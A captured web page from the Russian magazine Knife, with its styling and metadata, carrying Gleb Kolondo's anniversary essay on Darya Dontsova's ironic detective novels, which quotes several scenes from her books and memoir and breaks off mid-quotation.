.gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results .gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/dontsova-70/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Сегодня легендарной Дарье Донцовой исполняется 70 лет — поздравляем ее с юбилеем и желаем дальнейших творческих успехов. В честь такой даты Глеб Колондо решил порассуждать о месте всенародно любимой писательницы и ее иронических детективов в русской литературе, а заодно вспомнить самые яркие сцены из ее обширного собрания сочинений. Не исключено, что Дарья Аркадьевна добилась бы большего, сочиняй она не забавные криминальные истории, а научпоп про насекомых или романы ужасов. Однако история не знает сослагательного наклонения, поэтому давайте посмотрим, что ей удалось почерпнуть из груды зачитанных покетбуков в по-летнему ярких желтых обложках.">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Сегодня легендарной Дарье Донцовой исполняется 70 лет — поздравляем ее с юбилеем и желаем дальнейших творческих успехов. В честь такой даты Глеб Колондо решил порассуждать о месте всенародно любимой писательницы и ее иронических детективов в русской литературе, а заодно вспомнить самые яркие сцены из ее обширного собрания сочинений. Не исключено, что Дарья Аркадьевна добилась бы большего, сочиняй она не забавные криминальные истории, а научпоп про насекомых или романы ужасов. Однако история не знает сослагательного наклонения, поэтому давайте посмотрим, что ей удалось почерпнуть из груды зачитанных покетбуков в по-летнему ярких желтых обложках.">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/175558-629f31d97ee63.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/dontsova-70/">
<meta property="og:title" content="Бриллианты мутной воды. За что мы неиронично любим книги Дарьи Донцовой: ода к 70-летию писательницы">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/175558-629f31d97ee63.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","@id":"https://knife.media/dontsova-70/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/dontsova-70/"},"headline":"Бриллианты мутной воды. За что мы неиронично любим книги Дарьи Донцовой: ода к 70-летию писательницы","datePublished":"2022-06-07T16:30:29+03:00","dateModified":"2022-06-09T11:14:38+03:00","url":"https://knife.media/dontsova-70/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/175558-629f31d97ee63.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Глеб Колондо"}],"about":[{"name":"humans"},{"name":"literature"},{"name":"russia"}],"articleBody":"Сегодня легендарной Дарье Донцовой исполняется 70 лет — поздравляем ее с юбилеем и желаем дальнейших творческих успехов. В честь такой даты Глеб Колондо решил порассуждать о месте всенародно любимой писательницы и ее иронических детективов в русской литературе, а заодно вспомнить самые яркие сцены из ее обширного собрания сочинений. Не исключено, что Дарья Аркадьевна добилась бы большего, сочиняй она не забавные криминальные истории, а научпоп про насекомых или романы ужасов. Однако история не знает сослагательного наклонения, поэтому давайте посмотрим, что ей удалось почерпнуть из груды зачитанных покетбуков в по-летнему ярких желтых обложках. Калейдоскопы нулевого письма Наверное, пару веков спустя книги Донцовой будут переиздавать так же, как сегодня пионерку готической прозы Анну Радклиф. Немного хихикая в кулачок над многословной пышностью, а иногда пропуская целые главы, оставляя вместо них комментарии типа: «Тут было десять страниц лирических отступлений, в которых совершенно ничего не происходит. Мы их убрали, потому что современному читателю этого не вынести. Просто переходите к следующей главе». Вот только у Донцовой стоит убирать не отступления, а наоборот: вынуть типовые, как детальки блочных пятиэтажек, сюжетные конструкции, оставив «лирику». И тогда окажется, что Агриппина Васильева (настоящие имя и фамилия писательницы) — мастерица жанра, который Барт называл нулевым письмом. Когда героини и герои Донцовой не заняты расследованиями, они с упоением страдают фигней: рассуждают о кулинарии, попсе, напиваются в стельку, целуются с мопсами — короче говоря, живут нормальной жизнью среднестатистического россиянина начала XXI века. В этой жизни нет ни сюжета, ни смысла, в сущности, в ней вообще ничего нет, кроме набора хаотичных, иногда повторяющихся мерцаний и бестолковых обстоятельств. И наблюдать за ними по-своему прекрасно, как залипать на солнечные блики или на узорчики в дешевом детском калейдоскопе. Во всяком случае, писать о таком без прикрас — занятие честное. Даже если выходит это у, по статистике, самой популярной авторки в России, видимо, бессознательно. В утопическом романе Яна Ларри «Страна счастливых» был персонаж с идеями немного в духе метода нарезок Берроуза. Он мечтал «покромсать» книги всех мыслителей от Аристотеля до Ленина, оставив только самое главное, чтобы каждый смог прочесть и усвоить мудрость человеческую за одну жизнь — иначе ведь не успеть. Примерно такая же хирургия в самый раз подошла бы к Донцовой: ампутировать детективам «детективность», оставив коллаж иронической неструктурированной чуши. Да здравствует чушь! Не зря же Хармс писал в дневнике:  «Меня интересует только „чушь“; только то, что не имеет никакого практического смысла. Меня интересует жизнь только в своем нелепом проявлении».  Сам факт существования писательницы Донцовой и ее «вырвиглазно» расписных книг с громоздкими фрик-заголовками вроде «Камасутра для Микки-Мауса» вполне укладывается в модель интересного по Хармсу. И, безусловно, столько, сколько сделала Дарья Аркадьевна для увековечивания наших материальных и духовных безделушек, в современной русской литературе не сделал, пожалуй, никто. Только Донцовой могло прийти в голову назвать Андреем Малаховым очередного проходимца из очередной книжки, заглавие которой не удается ни вспомнить, ни нагуглить. Видимо, популярный шоумен чем-то досадил детективщице, за что его тезка был наказан: скончался, не перевалив сюжетной линией даже за сотню страниц. И это не единственный пример — Донцова не скрывает, что убивает «врагов» в книгах. Однажды, оказавшись участницей программы «Розыгрыш», дочь писателя и сотрудника ОГПУ Аркадия Васильева поставила ведущих Пельша и Арно на колени, заставив умолять о прощении за их шутки. Иначе — показательный гиньоль в ближайшем романе.  К слову о гиньоле: когда Донцова отвлекается от детектива и добавляет кровавых красок, у нее это получается на удивление ловко. Готический роман, энтомологическая хтонь, сюрреалистические сны с фигурами без лиц — всё это можно выуживать из ее книг и удивляться: здорово же написано. Увы, выуживать не горстями, а редкими, застрявшими в теле очередного «глухаря» камушками. К 70-летию Донцовой нам удалось припомнить пяток подобных, если воспользоваться названием одной из ее книг, «бриллиантов мутной воды». Быть может, сумей писательница производить только такие диковинки, словосочетание «легендарная Донцова» звучало бы серьезно. Но Донцова не хочет быть серьезной — и в этом ее безусловное достоинство. А безусловный порок в том, что в своей несерьезности она всё же очень серьезна, любовь к «чуши» для нее — не игра, как для Хармса, а истина в последней инстанции и средство к существованию. А когда чушь, вопреки Хармсу, имеет практический, финансовый смысл, то это, увы, уже не полная чушь. А еще Донцова, кажется, правда считает детектив единственным интересным массовым жанром, будто и не было никогда фантастики и прочего. Ну что же тут поделать — у всех свои идеалы, пусть даже со стороны они кажутся недостатками. Такой прикол: президент ополоумел Донцова — как губка, причем не простая, а Губка Боб. Впитывает всё, что попадается, и тут же трансформирует, превращая в по-детски аляповатую карикатуру. Но порой сквозь беспечное веселье прорывается что-то поистине зловещее. В романе «Покер с акулой» Евлампия Романова расследует многочисленные убийства, не успевая взять ни у кого показания, потому что свидетели только и знают, что помирать. В конце концов, решив все загадки при помощи друга, милиционера Вовы Костина, и не заработав после постоянных «свиданий» с трупами ни одной душевной травмы, Лампа, как называют Романову близкие, вместе с семьей переезжает на новую квартиру, сложив все вещи в ящики из-под корма «Педигри» — такой нехитрый продакт-плейсмент. Это происходит 31 декабря 1999 года — до классической ельцинской реплики «Я устал, я ухожу» остаются считаные часы. Сам роман вышел в 2000 году, то есть впечатления от смены эпох были описаны Донцовой по горячим следам. И вот, одна из последних страниц «иронического детектива»:  — Эй, — донесся из большой комнаты голос Сережки, — идите скорей, тут такой прикол! Мы прибежали в гостиную и уставились в телевизор. С экрана на нас смотрел Ельцин. — Я решил, — скрипучим голосом бормотал президент, — уйти в отставку. Сережка захохотал. — Ничего смешного не вижу, — пнула его Юля. — Это же прикол, — веселился муженек, — двойник Бориса Николаевича, для хохмы показывают. — Как похож! — изумилась Катя. — Один к одному, — пробормотала я. — Ой, умру со смеху, — ржал Сережка, — ну потеха... Глядя на него, мы тоже заулыбались. Парень прав, кому придет в голову сделать своему народу такую пакость накануне Нового года. Внезапно картинка сменилась. На экране появилось перекошенное лицо Марьяны Максимовской. — Она тоже двойник? — простодушно спросил Кирюшка, но мы цыкнули на него и в ужасе стали слушать новости. — Да уж, — пробормотал Серега, — этот Новый год нам запомнится на всю жизнь, без стола, с пельменями, на ящиках, да еще президент ополоумел.  В этой «хронике» больше всего цепляет то, что уход Ельцина мы наблюдаем глазами подчеркнуто простых людей. То, как реагировали «непростые» можно увидеть, например, в документалке «Свидетели Путина» Виталия Манского. Для режиссера фестивального кино последний день 1999 года — начало серьезных размышлений. Для Донцовой — повод для комедии с «двойниками», для того, чтобы в очередной раз выставить простодушных героев в нелепом виде и для укола в адрес журналистки Марианны Максимовской, которую, видимо, для конспирации, назвали Марьяной. Да, узнав, что Ельцин действительно ушел, персонажи сердятся и психуют. Но это переживания в духе журнала «Ералаш», к ним так и просится драматичная музыкальная кода: падам-падам, пам — пиу! В первой главе того же «Покера с акулой» героиня рассуждает о грядущем новогоднем обращении президента, явно не воспринимая Бориса Николаевича как человека, отставка которого способна огорчить:  «...в полночь взлетят пробки, и обрюзгший президент с видимым трудом произнесет: — Дорогие россияне... &lt;...&gt; что-то Ельцин в последнее время всё больше и больше становится похож на Леонида Ильича Брежнева, царство ему небесное. Еще пару месяцев — и „дорогие россияне“, бывшие советские люди, вспомнят про слова „социалистические страны“, которые генсек произносил как „сосиски сра...“»  В этом отношении прочитывается основной функционал главы государства для соотечественников: быть чем-то неизменным, вроде силы рока из античной трагедии, и при этом героем анекдотов. Конец 1990-х — кажется, что хуже, чем было, уже не будет, и всё происходящее воспринимается как скетч-шоу: немощный лидер, «косплеящий» Леонида Ильича, исчезает в закате. Мы его, конечно, поругаем, но нам даже это нравится: есть сладкая запретная радость в том, чтобы объявить во всеуслышание или написать в книге о первом лице государства, что оно «обрюзгло» и «ополоумело». А дальше всё пойдет по-прежнему: собаки и собачий корм, приколы по телевизору, покер, акулы, трупы и цельная душевная благодать. Изо дня в день, из года в год. И, конечно, мы никогда не умрем — кто угодно, только не мы. Трупу положено быть в упаковке Роман с вызывающим тошноту, если представить такое блюдо буквально, названием «Гадюка в сиропе», раскрывает удивительные подробности из жизни сотрудников МВД. В мире Донцовой для того, чтобы подтолкнуть преступника к признанию, перед ним могут сыграть целый спектакль с несовершеннолетними актерами-любителями, настоящей кровью и живыми мертвецами. На сей раз Евлампию Романову, которая вновь сует нос в чужие дела, хочет физически уничтожить популярный автор детективов по фамилии Грызлов. Чтобы спасти Лампу и разоблачить злодея, милиция решает инсценировать ее смерть: укладывают женщину на пол в неестественной позе, наклеивают фейковые раны и щедро обливают настоящей кровью. Далее следует инструктаж:  — Лежи тихо, — велел мужик, — рот приоткрой и глазами не очень мигай. Свет в коридоре я потушу, пусть полумрак будет. Смотри не чихай и помни: ты — труп.  Приемной дочери Евлампии, Лизе, милиция поручает изображать шок от горя и ужаса. Девочка-подросток относится к задаче как к самому обычному поручению, старательно кричит и плачет на публику. Вообще, почти все герои Донцовой при необходимости смогли бы запросто поступить в театральный институт на актерское отделение. Дальше Дарья Аркадьевна продолжает раскручивать черную комедию на всю катушку. Евлампию, которую милиционер Костин по-свойски называет «Лампец», уговаривают занырнуть в мешок для переноски покойных.  — Давай, Лампец! — приказал Костин. — Полезай! — Куда? — В мешочек, — ласково сообщил один из юношей, ловко расстилая огромный черный пластиковый пакет. — Зачем? — А как мы тебя отсюда унесем? — вскипел Митрофанов. — Трупу положено быть в упаковке, — философски заметил другой юноша. — Лезьте, лезьте, в лучшем в виде доставим. Только до труповозки и потерпеть, а в машине сразу наружу выберетесь.  Из своего мрачного ситкома писательница выжимает все возможные гэги. Когда «труповозка» останавливается, Евлампия решает, что сейчас самое время отправиться в ближайший ларек за водой. Там она укладывает в обморок продавца, объясняя, что выбралась из спецтранспорта, пассажиры которого сами обычно уже не ходят. Занавес. Но это лишь конец первого акта. Вторая часть комического гиньоля: Лампа в гриме призрака прячется в кабинете Костина, куда на допрос должен прийти не подозревающий ни о чем Грызлов. Когда убийца на месте, Евлампия «является» ему, драматично укоряя за то, что в день смерти он не купил ей пирожных. При этом милиционер делает вид, что ничего не происходит, заставляя преступника поверить, что призрак обладает сверхъестественной способностью оставаться невидимым для милиции. Впав в панику, Грызлов сознается в убийстве. В 2004 году «Гадюку в сиропе» экранизировали. По необъяснимым причинам в многосерийном фильме «Евлампия Романова. Следствие ведет дилетант-2» черно-комедийные сцены, лучшие не только в книге, но и, возможно, во всем творчестве писательницы, были опущены. Злодея разоблачили далеким от залихватской готики, почти рутинным способом. Должно быть, сказалось традиционно настороженное отношение наших читателей и зрителей к жанру хоррора: детективы, которых хватало в СССР, мы любим, а ужасы — это что-то буржуазное, наверняка вредное, нам такого не надо. А жаль — Донцова явно и умеет, и любит выдумывать кровавые или мистические анекдоты, но делает это редко, целиком в «страшный» жанр никогда не погружаясь. Вероятно, напиши Дарья Аркадьевна зомби-хоррор, аудитория отнеслась бы к нему с тем же недоумением, с каким поклонники «Гарри Поттера» читали — и не дочитывали — книги, в которых Джоан Роулинг пыталась уйти от привычной, коммерчески успешной фэнтези-вселенной. Темно-серая фигура без лица Единственное пространство, где литераторы, пишущие на русском для массового читателя, могут дать себе волю, не боясь оттолкнуть поклонников — сновидение. Пожалуй, даже самая широкая и консервативная публика согласится, что во сне может произойти что угодно, и нередко это «что угодно» бывает неприятным. В романе «13 несчастий Геракла» нудноватый интеллигент Иван Подушкин, прежде не склонный к погружению в иррациональные материи, оказывается в пространстве классического английского детектива. Нервная система «джентльмена сыска», как называет его Дарья Аркадьевна, дает сбой, и ему снится сон, который, как и финал «Гадюки в сиропе», радикально далек от большей части книги, как и от всего, что обычно пишет Донцова. Фигура без лица, обладающая голосом хозяина особняка, бизнесмена Кузьминского, сначала уличает сыщика в эксгибиционизме, а затем обрушивает на Подушкина паранормальный аудио-хаос:  «...Сначала я очутился посреди большого поля, усеянного мелкими желтыми цветочками. У меня ботанический кретинизм, с трудом могу отличить березу от дуба, поэтому название растения, хоть убейте, не назову. Потом прямо передо мной возникла темно-серая фигура без лица и голосом Кузьминского заявила: — Вава, ты голый! Я собрался деликатно намекнуть &lt;...&gt; клиенту, что не переношу фамильярного обращения „Вава“ и впредь прошу меня так не называть, но тут вдруг сообразил, что стою абсолютно обнаженный, и покрылся от стыда гусиной кожей. Видение сначала захохотало, потом заухало, завизжало почти в диапазоне ультразвука. В ту же секунду я проснулся, резко сел и потряс головой, ощущая, как бешено колотится сердце».  Как и должно быть в ужастике, кошмарный сон переходит в кошмарную явь — утром обнаружен новый труп. Из шеи погибшей торчат ножницы, и все уверены, что это дело рук привидения — некогда в особняке жила эксцентричная художница Глафира, которая покончила с собой, воткнув ножницы себе в шею. Вот только декоративные красные пятна, которые «Глафира» каждый раз оставляет неподалеку от места преступления, на своем автопортрете в области шеи, слишком уж напоминают проделки кентервильского привидения Оскара Уайльда. Да и все прочие старомодные, многократно процитированные декорации и обстоятельства, конечно, не дают подлинному ужасу шанса. Пародийность вроде бы работает, но в четверть силы: слишком много уже было до Донцовой пересмешек на тему английского детектива и викторианской готики. Поэтому, конечно, нам хочется назад, в подсознание Подушкина, где посреди желтых цветочков разгуливает таинственный человек без лица. Но больше Ивану сны не снятся. Из-за этого возникает ощущение, что это был сон не персонажа, а самой Дарьи Аркадьевны, который ее впечатлил, и она решила его записать, чтоб не потерялся, наскоро привязав к сюжету находящегося в работе текста. О том, чтобы развить идею и сделать героя детективом-сновидцем, который пытается через подсказки, возникающие в снах, расследовать преступления, видимо, не было речи. А жаль. Такое чувство, будто над душой у писательницы всё время стоят критики вроде тех, которые вынуждали Гоголя убирать из произведений самое интересное. В первом варианте «Вия» присутствовали живая пирамида из слизи и таракан ростом со слона, но Белинскому и другим поборникам реализма показалось, что это перебор. Увы, Гоголь обычно слушался Белинского и убрал таракана с пирамидой. К счастью, они остались в черновиках и присутствуют в полном собрании сочинений. А что если в ящике стола у Донцовой лежит и ждет своего часа черная папка, куда она складывает хтонь, которую редакторы беспощадно вырезают? Такой, противный, рыжий, жуткий! Редко, но в «иронических детективах» встречаются сцены, без кавычек полные иронии. Их мрачному бытовому комизму, пожалуй, позавидовал бы Сергей Довлатов. В книге «Синий мопс счастья», милиционер, выпив лишнего, стал реагировать на тараканов, как хозяйка кота Тома на мышонка Джерри — запрыгивать на табурет и умолять о помощи. Но, протрезвев, утратил эту загадочную антиспособность. К слову о том, что пьяный и трезвый русский — это два разных человека, которые между собой даже не знакомы.  — Помогите! Я ринулась на зов. Вовка стоял на табуретке, внизу весело скакали щенята. — Что еще? — сердито осведомилась я, переводя дух. &lt;...&gt; — Там, — указал Вовка рукой на мойку, — сидит! — Кто? — Такой, противный, рыжий, жуткий! Я приблизилась к раковине. Так и есть, таракан! Ну скажите на милость, отчего маленькое, вполне безобидное насекомое вызывает у людей такую бурю эмоций? Тараканы не кусаются, не пахнут, не пристают к людям, они пугливы, завидя ярко вспыхнувший свет, мигом стараются улепетнуть. Это не мыши, не крысы, не комары и даже не мерзко жужжащие мухи. Тараканы очень тихие. Ну почему тогда при взгляде на них у меня мороз бежит по коже? &lt;...&gt; Схватив тапку, я стала стучать по мойке, приговаривая: — А ну, пошел вон! Не смей сюда показываться! &lt;...&gt; Вовка слез с табуретки, зевнул и, не говоря ни слова, ушел.  Здесь прекрасно почти всё. И то, что алкоголь, вопреки распространенному представлению о нем как о чем-то вроде таблеток «Озверин» пробуждает не безумную храбрость, а потаенные страхи. И попытка героини умилиться бедняге-таракану, отказаться от иррациональной ненависти к племени насекомых — в духе того же Довлатова, который как-то написал:  «Таракан, по-своему элегантен. В нем есть стремительная пластика маленького гоночного автомобиля. Таракан не в пример комару — молчалив. Кто слышал, чтобы таракан повысил голос? Таракан знает свое место и редко покидает кухню. Таракан не пахнет. Наоборот, борцы с тараканами оскверняют жилища гнусным запахом химикатов... Мне кажется, всего этого достаточно, чтобы примириться с тараканами. Полюбить — это уже слишком. Но примириться, я думаю, можно! Я, например, мирюсь. И, как говорится, — надеюсь, что это взаимно!»  Но невротичная героиня Донцовой всё же не готова мириться. В ней амбивалентным образом сочетаются осознание того, что страх перед насекомыми — бесполезная штука, и желание несмотря ни на что этому страху потворствовать, убивая тараканов: «ведь все мы люди». Писательница вновь честна с читателями — почти каждый из нас устроен именно так: мы многое понимаем, но ничего не делаем для того, чтобы изменить мир, вместо этого поддерживая текущее положение дел. Страх перед переменами, перед тем, чтобы отличаться от других людей куда сильнее бытовой инсектофобии. И мы готовы даже убить (таракана), чтобы всё в нашей жизни, по возможности, оставалось как есть. Наперегонки с Чуковским Донцова заботится о своих настоящих и будущих исследователях. Еще в нулевые она выпустила автобиографию — «Записки безумной оптимистки», а затем несколько ее продолжений. В первом томе, помимо растиражированных в СМИ фактах — борьба с раком молочной железы и т. д. — встречаются удивительные данные о детстве писательницы. Вместе с родителями Агриппина Васильева жила в Переделкине. Там будущая детективщица бегала наперегонки с Корнеем Чуковским, пока живой классик Валентин Катаев писал за нее школьные сочинения.  «...Корней Иванович Чуковский был совершенно, на мой взгляд, обычным человеком. Сколько раз он, остановив меня на дорожке, предлагал: — А ну, Грушенька, давай наперегонки до поворота на шоссе. Я радостно соглашалась и всегда проигрывала. Мне было не угнаться за длинноногим Корнеем Ивановичем. &lt;...&gt; В детстве я совершенно не понимала, в окружении каких людей живу. Ну бегает со мной наперегонки Корней Иванович, ну написал мне Валентин Петрович сочинение, заданное в школе на тему «Образ главного героя в повести Катаева „Белеет парус одинокий“. Самое интересное, что он получил за него тройку и потом дико хохотал, изучая мою тетрадь, всю испещренную красными замечаниями, начинавшимися со слов: „В.П. Катаев хотел сказать...“»  А от знакомства маленькой Донцовой с Лилей Брик по телу бегут мурашки — слишком красочно, чтобы быть правдой. Не расфантазировались ли Дарья Аркадьевна? Если даже так, ну и пусть: история настолько захватывающая, что не хочется портить себе удовольствие, не веря в нее.  «В тот день все мои друзья куда-то разбежались, мне было скучно, к тому же сломался велосипед, и к подружке Ире Шток пришлось топать пешком. На тропинке я столкнулась со странной женщиной. Рыжая коса свисала у нее почти до пояса, ноги были обуты в белые лаковые сапожки. Вообще говоря, многие из писательских жен и дочерей одевались весьма экстравагантно, поэтому внешний вид дамы меня не смутил. Я, чтобы не терять времени зря, прихватила с собой учебник по литературе. На лето нам задали выучить кучу стихов, идти к Ире было далеко, вот я и решила совместить приятное с полезным. Выкрикивая во все горло строчки из поэмы Владимира Маяковского „Владимир Ильич Ленин“, я и налетела на рыжую тетку. Та моментально спросила: — Ты читаешь Маяковского? Я кивнула: — Ага. — И нравится? В детстве я была откровенной девочкой, умение лицемерить пришло лишь с годами, да еще папа приучил меня, не стесняясь, высказывать собственное мнение, поэтому я заявила: — Нет. Тетка вздернула брови: — Зачем тогда читаешь? — В школе заставляют, — объяснила я, — прямо замучилась, очень неинтересно. &lt;...&gt; Незнакомка вырвала у меня из рук учебник, пару минут полистала его, потом со всей силы зашвырнула в канаву, где плескалась вода от шедших в то лето проливных дождей, и заявила: — Глупости! В этой книжонке нет ни слова правды. А ну пошли, поболтаем. Надеюсь, ты не торопишься? &lt;...&gt; Спустя час я была уверена в том, что Маяковский самый великий из всех существовавших на свете поэтов. А еще я услышала от Лили имена и фамилии 